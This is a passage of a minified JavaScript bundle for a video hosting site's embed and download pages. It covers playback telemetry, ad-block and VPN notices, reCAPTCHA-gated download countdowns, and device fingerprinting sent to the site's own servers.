O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DBfbXGwU.js.map
